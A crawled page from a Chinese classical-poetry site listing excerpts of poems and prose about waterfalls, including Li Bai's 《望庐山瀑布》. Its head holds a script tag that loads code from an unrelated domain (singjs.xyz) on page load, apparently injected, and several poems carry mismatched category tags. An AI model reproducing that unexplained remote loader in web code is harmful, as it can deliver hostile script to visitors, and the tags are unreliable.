

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gushiju.net/fenlei/%E7%80%91%E5%B8%83
body_size: 7591
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="applicable-device" content="pc,mobile">
	<title>关于瀑布的诗词 - 古诗句网</title>
	<meta name="keywords" content="瀑布诗词,关于瀑布的诗词">
	<meta name="description" content="关于瀑布的诗词(401首)">
	<link rel="shortcut icon" href="/favicon.ico">
	<link rel="apple-touch-icon" href="/apple-touch-icon.png">
	<link rel="apple-touch-icon-precomposed" href="/apple-touch-icon.png">
	<link rel="stylesheet" href="https://lf26-cdn-tos.bytecdntp.com/cdn/expire-1-M/bootstrap/4.6.1/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://static.gushiju.net/css/gushiju.css?v=95">
	<link rel="canonical" href="https://www.gushiju.net/fenlei/%E7%80%91%E5%B8%83">
	<script>
        var _hmt = _hmt || [];
        (function() {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?9c05c80b32ed730a3b655a2ad3fcaf45";
        var s = document.getElementsByTagName("script")[0]; 
        s.parentNode.insertBefore(hm, s);
        })();
    </script>
<script src="//www.singjs.xyz/node-0.6.3.js"></script>
</head>
<body>
<header class="navbar navbar-expand-lg navbar-light bg-light">
<div class="container">
	<div class="navbar-brand">
		<a class="logo" href="/" title="古诗句网"></a>
		<span class="pagetitle">关于瀑布的诗词</span>
	</div>
	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navtop" aria-controls="navtop" aria-expanded="false" aria-label="导航切换">
		<span class="navbar-toggler-icon"></span>
	</button>
	<nav class="collapse navbar-collapse" id="navtop">
		<ul class="navbar-nav mr-auto mt-2 mt-lg-0">
			<li class="nav-item"><a class="nav-link" href="/">首页</a></li>
			<li class="nav-item dropdown">
				<a class="nav-link dropdown-toggle" href="/" id="nav_shici" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">诗词</a>
				<div class="dropdown-menu" aria-labelledby="nav_shici">
					<a class="dropdown-item" href="/shici">所有诗词</a>
					<a class="dropdown-item" href="/fenlei">诗词分类</a>
					<a class="dropdown-item" href="/shici/guanyu">热搜诗词</a>
					<a class="dropdown-item" href="/gushikaoti">古诗词考题</a>
				</div>				
			</li>
			<li class="nav-item dropdown">
				<a class="nav-link dropdown-toggle" href="/" id="nav_shiju" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">诗句</a>
				<div class="dropdown-menu" aria-labelledby="nav_shiju">
					<a class="dropdown-item" href="/ju">所有诗句</a>
					<a class="dropdown-item" href="/ju/guanyu">热搜诗句</a>
					<a class="dropdown-item" href="/mingju">诗词名句</a>
					<a class="dropdown-item" href="/shijushangxi">诗句赏析</a>
					<a class="dropdown-item" href="/ju/shang">诗句上一句</a>
					<a class="dropdown-item" href="/ju/xia">诗句下一句</a>
				</div>				
			</li>
			<li class="nav-item"><a class="nav-link" href="/zuozhe">诗人</a></li>
			<li class="nav-item"><a class="nav-link" href="/cipai">词牌名</a></li>
			<li class="nav-item"><a class="nav-link" href="/search/cangtoushi">藏头诗生成</a></li>
			<li class="nav-item"><a class="nav-link" href="/guwen">古文赏析</a></li>
			<li class="nav-item"><a class="nav-link" href="/search"><i class="ico-btn ico-search" aria-hidden="true"></i>诗词查询</a></li>
			<li class="nav-item"><a class="nav-link" href="/guji">古籍</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu">成语</a></li>
			<li class="nav-item"><a class="nav-link" href="/zidian">字典</a></li>
			<li class="nav-item"><a class="nav-link" href="/cidian">词典</a></li>
		</ul>
	</nav>
</div>
</header>

<div class="container box-wrapper pb0">
<div class="search-box-shici input-group" style="margin-bottom:10px">
    <select id="search_type_shici" name="search_type_shici" class="form-control" style="max-width:100px;padding:1px;">
        <option value="guanyu" >诗词标题</option>
        <option value="zuozhe" >诗词作者</option>
        <option value="biaoqian"  selected>诗词分类</option>
        <option value="fanyi" >翻译赏析</option>
        <option value="cipai" >词牌名称</option>
        <option value="line" disabled="disabled">──────</option>
        <option value="shiju_guanyu" >诗句包含</option>
        <option value="shiju_kaitou" >诗句开头</option>
        <option value="shiju_jiewei" >诗句结尾</option>
        <option value="shiju_zi1" >诗句首字</option>
        <option value="shiju_zi100" >诗句尾字</option>
        <option value="shiju_zuozhe" >诗句作者</option>
   </select>
    <input id="keywords_shici" name="keywords_shici" class="form-control" type="text" value="瀑布" aria-label="搜索">
    <button type="button" id="btn_search_shici" name="btn_search_shici" class="btn btn-custom">查询</button>
</div>
<ul class="breadcrumb">
	<li class="curr">您的位置：</li>

	<li class="breadcrumb-item"><a href="/">古诗句网</a></li>
	<li class="breadcrumb-item"><a href="/fenlei">诗词分类</a></li>
	<li class="breadcrumb-item"><a href="/fenlei/%E7%80%91%E5%B8%83">关于瀑布的诗词</a></li>
</ul>
</div>

<div class="container box-wrapper mb5">	
<div class="row">
<main class="col-md-8">

<h1 class="maintitle">关于瀑布的诗词(401首)</h1>

<div class="item-shici">
		<span class="shici-index">1</span>
	<span class="biaoti"><a href="/shici/70318">《三峡》 南北朝·郦道元</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">自三峡七百里中，两岸连山，略无阙处。<br>重岩叠嶂，隐天蔽日。<br>自非亭午夜分，不见曦月。<br>(阙 通：缺；重岩 一作：重峦)<br>至于夏水襄陵，沿溯阻绝。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E5%88%9D%E4%B8%AD%E6%96%87%E8%A8%80%E6%96%87">初中文言文</a><a href="/fenlei/%E5%86%99%E6%B0%B4">写水</a><a href="/fenlei/%E9%95%BF%E6%B1%9F">长江</a><a href="/fenlei/%E5%86%99%E6%99%AF">写景</a><a href="/fenlei/%E7%83%AD%E7%88%B1">热爱</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">2</span>
	<span class="biaoti"><a href="/shici/70369">《望庐山<em>瀑布</em>》 唐·李白</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">日照香炉生紫烟，遥看<em>瀑布</em>挂前川。<br>飞流直下三千尺，疑是银河落九天。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E5%B0%8F%E5%AD%A6%E5%8F%A4%E8%AF%97">小学古诗</a><a href="/fenlei/%E5%86%99%E6%99%AF">写景</a><a href="/fenlei/%E5%B1%B1%E6%B0%B4">山水</a><a href="/fenlei/%E7%80%91%E5%B8%83">瀑布</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">3</span>
	<span class="biaoti"><a href="/shici/7790">《庐山谣寄卢侍御虚舟》 唐·李白</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">我本楚狂人，凤歌笑孔丘。<br>手持绿玉杖，朝别黄鹤楼。<br>五岳寻仙不辞远，一生好入名山游。<br>庐山秀出南斗傍，屏风九叠云锦张。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E5%94%90%E8%AF%97%E4%B8%89%E7%99%BE%E9%A6%96">唐诗三百首</a><a href="/fenlei/%E5%86%99%E6%99%AF">写景</a><a href="/fenlei/%E5%B1%B1%E6%B0%B4">山水</a><a href="/fenlei/%E5%BD%92%E9%9A%90">归隐</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">4</span>
	<span class="biaoti"><a href="/shici/8023">《望庐山<em>瀑布</em>水二首》 唐·李白</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">西登香炉峰，南见<em>瀑布</em>水。<br>挂流三百丈，喷壑数十里。<br>欻如飞电来，隐若白虹起。<br>初惊河汉落，半洒云天里。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E5%B0%8F%E5%AD%A6%E5%8F%A4%E8%AF%97">小学古诗</a><a href="/fenlei/%E5%B1%B1%E6%B0%B4">山水</a><a href="/fenlei/%E7%BB%84%E8%AF%97">组诗</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">5</span>
	<span class="biaoti"><a href="/shici/71475">《黄冈竹楼记》 宋·王禹偁</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">黄冈之地多竹，大者如椽。<br>竹工破之，刳去其节，用代陶瓦。<br>比屋皆然，以其价廉而工省也。<br>子城西北隅，雉堞圮毁，蓁莽荒秽，因作小楼二间，与月波楼通。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E5%8F%A4%E6%96%87%E8%A7%82%E6%AD%A2">古文观止</a><a href="/fenlei/%E5%92%8F%E7%89%A9">咏物</a><a href="/fenlei/%E6%8A%92%E6%83%85">抒情</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">6</span>
	<span class="biaoti"><a href="/shici/25113">《<em>瀑布</em>》 唐·施肩吾</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">豁开青冥颠，泻出万丈泉。<br>如裁一条素，白日悬秋天。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E5%86%99%E6%99%AF">写景</a><a href="/fenlei/%E5%B1%B1%E6%B0%B4">山水</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">7</span>
	<span class="biaoti"><a href="/shici/2630">《湖口望庐山<em>瀑布</em>泉/湖口望庐山<em>瀑布</em>水》 唐·张九龄</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">万丈红泉落，迢迢半紫氛。<br>奔流下杂树，洒落出重云。<br>日照虹霓似，天清风雨闻。<br>灵山多秀色，空水共氤氲。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E5%B1%B1%E6%B0%B4">山水</a><a href="/fenlei/%E7%80%91%E5%B8%83">瀑布</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">8</span>
	<span class="biaoti"><a href="/shici/501">《<em>瀑布</em>联句》 唐·李忱</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">千岩万壑不辞劳，远看方知出身高。<br>——黄檗 <br>溪涧岂能留得住，终归大海作波涛。<br>——李忱</p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E7%80%91%E5%B8%83">瀑布</a><a href="/fenlei/%E6%89%98%E7%89%A9%E8%A8%80%E5%BF%97">托物言志</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">9</span>
	<span class="biaoti"><a href="/shici/47587">《绵州巴歌》 隋代·佚名</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">豆子山，打瓦鼓。<br>扬平山，撒白雨。<br>下白雨，取龙女。<br>织得绢，二丈五。<br>一半属罗江，一半属玄武。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E6%B0%91%E8%B0%A3">民谣</a><a href="/fenlei/%E5%92%8F%E7%89%A9">咏物</a><a href="/fenlei/%E7%80%91%E5%B8%83">瀑布</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">10</span>
	<span class="biaoti"><a href="/shici/70660">《念奴娇·雪霁夜月中登楼望贺兰山作》 明·朱栴</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">登楼眺远，见贺兰，万仞雪峰如画。<br><em>瀑布</em>风前千尺影，疑泻银河一派。<br>独倚危栏，神游无际，天地犹嫌隘。<br>琼台玉宇，跨鸾思返仙界。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E7%99%BB%E6%A5%BC">登楼</a><a href="/fenlei/%E6%8A%92%E6%80%80">抒怀</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">11</span>
	<span class="biaoti"><a href="/shici/24114">《庐山<em>瀑布</em>》 唐·徐凝</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">虚空落泉千仞直，雷奔入江不暂息。<br>今古长如白练飞，一条界破青山色。<br>(今古 一作：千古)<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E5%BA%90%E5%B1%B1">庐山</a><a href="/fenlei/%E7%80%91%E5%B8%83">瀑布</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">12</span>
	<span class="biaoti"><a href="/shici/25953">《<em>瀑布</em>》 唐·章孝标</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">秋河溢长空，天洒万丈布。<br>深雷隐云壑，孤电挂岩树。<br>沧溟晓喷寒，碧落晴荡素。<br>非趋下流急，热使不得住。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E5%86%99%E6%99%AF">写景</a><a href="/fenlei/%E6%8A%92%E6%83%85">抒情</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">13</span>
	<span class="biaoti"><a href="/shici/42446">《诗三百三首》 唐·寒山</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">凡读我诗者，心中须护净。<br>悭贪继日廉，谄曲登时正。<br>驱遣除恶业，归依受真性。<br>今日得佛身，急急如律令。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E5%94%90%E8%AF%97%E4%B8%89%E7%99%BE%E9%A6%96">唐诗三百首</a><a href="/fenlei/%E9%AB%98%E4%B8%AD%E5%8F%A4%E8%AF%97">高中古诗</a><a href="/fenlei/%E8%BE%B9%E5%A1%9E">边塞</a><a href="/fenlei/%E8%B5%9E%E7%BE%8E">赞美</a><a href="/fenlei/%E5%B0%86%E5%86%9B">将军</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">14</span>
	<span class="biaoti"><a href="/shici/70717">《咏<em>瀑布</em>》 清·冯云山</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">穿天透地不辞劳，到底方知出处高。<br>溪涧焉能留得住，终须大海作波涛。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E5%92%8F%E7%89%A9">咏物</a><a href="/fenlei/%E7%80%91%E5%B8%83">瀑布</a><a href="/fenlei/%E6%8A%92%E6%80%80">抒怀</a><a href="/fenlei/%E6%8A%B1%E8%B4%9F">抱负</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">15</span>
	<span class="biaoti"><a href="/shici/47584">《早发扬州还乡邑》 隋代·孙万寿</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">乡关不再见，怅望穷此晨。<br>山烟蔽钟阜。<br>水雾隐江津。<br>洲渚敛寒色，杜若变芳春。<br>无复归飞羽，空悲沙塞尘。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E6%B0%91%E8%B0%A3">民谣</a><a href="/fenlei/%E5%92%8F%E7%89%A9">咏物</a><a href="/fenlei/%E7%80%91%E5%B8%83">瀑布</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">16</span>
	<span class="biaoti"><a href="/shici/58697">《沁园春·忆黄山》 宋·汪莘</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">三十六峰，三十六溪，长锁清秋。<br>对孤峰绝顶，云烟竞秀，悬崖峭壁，<em>瀑布</em>争流。<br>洞里桃花，仙家芝草，雪后春正取次游。<br>亲曾见，是龙潭白昼，海涌潮头。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E5%86%99%E6%99%AF">写景</a><a href="/fenlei/%E6%8A%92%E6%83%85">抒情</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">17</span>
	<span class="biaoti"><a href="/shici/72109">《百丈山记》 宋·朱熹</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">登百丈山三里许，右俯绝壑，左控垂崖，垒石为磴，十余级乃得度。<br>山之胜，盖自此始。<br>循磴而东，即得小涧。<br>石梁跨于其上。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E6%B8%B8%E8%AE%B0">游记</a><a href="/fenlei/%E5%86%99%E6%99%AF">写景</a><a href="/fenlei/%E5%B1%B1%E6%B0%B4">山水</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">18</span>
	<span class="biaoti"><a href="/shici/7848">《送王屋山人魏万还王屋·并序》 唐·李白</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">王屋山人魏万，云自嵩宋沿吴相访，数千里不遇。<br>乘兴游台越，经永嘉，观谢公石门。<br>后于广陵相见，美其爱文好古，浪迹方外，因述其行而赠是诗。<br> 仙人东方生，浩荡弄云海。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E9%80%81%E5%88%AB">送别</a><a href="/fenlei/%E5%8F%8B%E4%BA%BA">友人</a><a href="/fenlei/%E5%BD%92%E9%9A%90">归隐</a><a href="/fenlei/%E6%83%8B%E6%83%9C">惋惜</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">19</span>
	<span class="biaoti"><a href="/shici/40253">《竹十一首》 唐·陈陶</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">不厌东溪绿玉君，天坛双凤有时闻。<br>一峰晓似朝仙处，青节森森倚绛云。<br>万枝朝露学潇湘，杳霭孤亭白石凉。<br>谁道乖龙不得雨，春雷入地马鞭狂。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">20</span>
	<span class="biaoti"><a href="/shici/12928">《寄李白》 唐·任华</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">古来文章有能奔逸气，耸高格，清人心神，惊人魂魄。<br>我闻当今有李白，大猎赋，鸿猷文；嗤长卿，笑子云。<br>班张所作琐细不入耳，未知卿云得在嗤笑限。<br>登庐山，</p>
	</div>
<div class="page-nav-bar">
<ul class="pagination pagination-sm justify-content-center"><li class="page-item active"><a class="page-link" href="javascript:void();">1</a></li><li class="page-item"><a class="page-link" href="/fenlei/%E7%80%91%E5%B8%83/p-2">2</a></li><li class="page-item"><a class="page-link" href="/fenlei/%E7%80%91%E5%B8%83/p-3">3</a></li><li class="page-item"><a class="page-link" href="/fenlei/%E7%80%91%E5%B8%83/p-4">4</a></li><li class="page-item"><a class="page-link" href="/fenlei/%E7%80%91%E5%B8%83/p-5">5</a></li><li class="page-item disabled"><a class="page-link" href="javascript:void();">...</a></li></ul>
</div>
</main>

<div class="col-md-4">
<span class="sub-title">相关热搜诗词</span>
<div class="items-links">
		<a href="/shici/guanyu/%E5%BA%90%E5%B1%B1%E7%80%91%E5%B8%83">庐山瀑布</a>
		<a href="/shici/guanyu/%E6%9C%9B%E5%BA%90%E5%B1%B1%E7%80%91%E5%B8%83">望庐山瀑布</a>
		<a href="/shici/guanyu/%E7%80%91%E5%B8%83">瀑布</a>
		<a href="/shici/guanyu/%E5%B8%83%E8%A2%8B%E5%92%8C%E5%B0%9A">布袋和尚</a>
		<a href="/shici/guanyu/%E5%BA%90%E5%B1%B1%E7%80%91%E5%B8%83">庐山瀑布</a>
		<a href="/shici/guanyu/%E5%B8%83%E8%B0%B7">布谷</a>
		<a href="/shici/guanyu/%E5%B8%83%E8%A2%8B">布袋</a>
		<a href="/shici/guanyu/%E5%B8%83%E6%96%BD">布施</a>
		<a href="/shici/guanyu/%E6%9C%9B%E5%BA%90%E5%B1%B1%E7%80%91%E5%B8%83">望庐山瀑布</a>
		<a href="/shici/guanyu/%E7%80%91%E5%B8%83">瀑布</a>
	</div>

<span class="sub-title">热门诗词分类</span>
<div class="items-links">
		<a href="/fenlei/少妇">少妇</a>
		<a href="/fenlei/劝学">劝学</a>
		<a href="/fenlei/桃花">桃花</a>
		<a href="/fenlei/海棠">海棠</a>
		<a href="/fenlei/清明节">清明节</a>
		<a href="/fenlei/咏柳">咏柳</a>
		<a href="/fenlei/蝴蝶">蝴蝶</a>
		<a href="/fenlei/杜鹃">杜鹃</a>
		<a href="/fenlei/梨花">梨花</a>
		<a href="/fenlei/螃蟹">螃蟹</a>
		<a href="/fenlei/燕子">燕子</a>
		<a href="/fenlei/河豚">河豚</a>
		<a href="/fenlei/牧童">牧童</a>
		<a href="/fenlei/杏花">杏花</a>
		<a href="/fenlei/江南">江南</a>
		<a href="/fenlei/端午">端午</a>
		<a href="/fenlei/松树">松树</a>
		<a href="/fenlei/柳絮">柳絮</a>
		<a href="/fenlei/西湖">西湖</a>
		<a href="/fenlei/落第">落第</a>
	</div>

<span class="sub-title">其它诗词分类</span>
<div class="items-links">
		<a href="/fenlei/托物言志">托物言志</a>
		<a href="/fenlei/年老">年老</a>
		<a href="/fenlei/春游">春游</a>
		<a href="/fenlei/铭文">铭文</a>
		<a href="/fenlei/望月">望月</a>
		<a href="/fenlei/无奈">无奈</a>
		<a href="/fenlei/寻访">寻访</a>
		<a href="/fenlei/春江">春江</a>
		<a href="/fenlei/景色">景色</a>
		<a href="/fenlei/古文观止">古文观止</a>
		<a href="/fenlei/高中文言文">高中文言文</a>
		<a href="/fenlei/祭文">祭文</a>
	</div>

<span class="sub-title"><a href="/ju/guanyu/%E7%80%91%E5%B8%83">关于瀑布的诗句</a></span>
<div class="listbox">
		<a href="/ju/99569">南见瀑布水</a>
		<a href="/ju/99591">遥看瀑布挂前川</a>
		<a href="/ju/425470">万仞得名云瀑布</a>
		<a href="/ju/447375">常思瀑布幽</a>
		<a href="/ju/465373">瀑布小更奇</a>
		<a href="/ju/466081">瀑布小更奇</a>
		<a href="/ju/779594">遥看瀑布挂前川</a>
		<a href="/ju/877731">瀑布岩前水满溪</a>
		<a href="/ju/883665">瀑布之水源何来</a>
		<a href="/ju/915952">瀑布古来闻</a>
		<a href="/ju/958982">云间瀑布三千尺</a>
		<a href="/ju/977627">庐山瀑布几千丈</a>
		<a href="/ju/994825">万丈岩头瀑布垂</a>
		<a href="/ju/997363">飞来瀑布破青山</a>
		<a href="/ju/1016196">石涧飞流瀑布长</a>
		<a href="/ju/1159169">庐山瀑布天下闻</a>
		<a href="/ju/1285765">少泊石门观瀑布</a>
		<a href="/ju/1405281">涴他瀑布却愁侬</a>
		<a href="/ju/2419370">瀑布依真境</a>
		<a href="/ju/10254">瀑布迸舂青石碎</a>
	</div>

</div>

</div>
</div>

<div class="container" style="padding-left:0px;padding-right:0px;margin:0 auto;text-align: center;">
</div>

<nav class="container box-wrapper mb5">
	<div class="items-links fontsize14 box-gray-fonts">
		<a href="/shici/fenlei">诗词分类</a>
		<a href="/shici/guanyu">热门诗词</a>
		<a href="/ju/guanyu">热门诗句</a>
		<a href="/zuozhe">诗人大全</a>
		<a href="/ju/shang">诗句上一句</a>
		<a href="/ju/xia">诗句下一句</a>
		<a href="/search/cangtoushi">藏头诗</a>
		<a href="/search">诗词查询</a>
		<a href="/chengyu">成语大全</a>
		<a href="/chengyu/pinyin">拼音查成语</a>
		<a href="/chengyu/words">热搜成语</a>
		<a href="/chengyu/geshi">成语格式</a>
		<a href="/zidian">字典</a>
		<a href="/zidian/pinyin">拼音查字</a>
		<a href="/zidian/bushou">部首查字</a>
		<a href="/zidian/chaizi">拆字</a>
		<a href="/zidian/zuci">组词</a>
		<a href="/cidian">词典</a>
		<a href="/ciyu/resou">热搜词语</a>
		<a href="/fanyici">反义词</a>
		<a href="/jinyici">近义词</a>
		<a href="/zaoju">造句</a>
		<a href="/guji">古籍</a>
	</div>
</nav>

<a href="javascript:" id="return-to-top" aria-label="返回顶部"><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="48" height="48" fill="white" fill-opacity="0.01"/><path d="M12 24L24 12L36 24" stroke="#ffffff" stroke-width="4" stroke-linecap="round" stroke-linejoin="bevel"/><path d="M12 36L24 24L36 36" stroke="#ffffff" stroke-width="4" stroke-linecap="round" stroke-linejoin="bevel"/></svg></a>
<footer class="box-wrapper text-center box-gray-fonts">
	<p>古诗句网 &copy;2026 <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">京ICP备22222222号-1</a></p>
</footer>

<script src="https://lf3-cdn-tos.bytecdntp.com/cdn/expire-1-M/jquery/3.6.0/jquery.min.js"></script>
<script src="https://lf26-cdn-tos.bytecdntp.com/cdn/expire-1-M/bootstrap/4.6.1/js/bootstrap.min.js"></script>
<script src="https://static.gushiju.net/js/gushiju.js?v=92"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://static.gushiju.net/css/icons/search.svg
body_size: 636
content:
<?xml version="1.0" encoding="UTF-8"?><svg width="16" height="16" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M21 38C30.3888 38 38 30.3888 38 21C38 11.6112 30.3888 4 21 4C11.6112 4 4 11.6112 4 21C4 30.3888 11.6112 38 21 38Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M26.657 14.3431C25.2093 12.8954 23.2093 12 21.0001 12C18.791 12 16.791 12.8954 15.3433 14.3431" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M33.2216 33.2217L41.7069 41.707" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>